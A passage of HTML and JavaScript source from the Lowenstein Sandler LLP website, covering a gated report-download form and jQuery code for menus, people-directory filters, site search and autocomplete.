                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVoYqBSP2Pd0NUqEoWrTMSJYJlTpHednktIeccF2xMupXZZyUpP0wtYNA0ltbEyZ13xCeAkxO35zzaOCEpmRFKuP6QeAvbv7nfMO4I7NJNfTqed2kwhdb7zXLCu-N9MAcIQ" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '11018'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

